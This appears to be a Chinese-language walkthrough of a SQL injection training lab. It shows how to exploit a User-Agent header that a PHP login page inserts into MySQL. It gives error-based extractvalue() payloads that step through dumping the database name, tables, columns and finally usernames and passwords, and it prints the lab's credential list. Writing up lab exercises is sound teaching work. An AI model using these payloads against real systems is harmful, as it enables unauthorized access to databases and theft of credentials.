

1.报错型,单引号,user-agent型注入

看到user-agent 的回显,猜测注入点在user-agnet,可以直接测试,但是还是去看看php文件吧:



发现也对password也做了check

又看到了inseert语句,他把user-agent插入到数据库,所以可以从这里下手,而且看到除开是单引号型,接下来开始爆破



2.爆破:

(1)把user-agent修改一下就行:'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and'

没毛病,可以爆破



(2)爆库之前都爆过了



(3)爆表:' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and'



(4)爆列名:' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and column_name not in('user_id','first_name','last_name','user','avatar','last_login','failed_login')))) and'



(5)爆值:' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and'

通过 not in(),我们可以找到所有的用户名和密码:

Dumb:Dumb Angelinal:I-kill-you Dummy:p@ssword secure:crappy stupid:stupidiry superman:genious batman:mob!le admin:admin admin1:admin1 admin2:admin2 admin3:admin3 dhakkan:dumbo admin4:admin4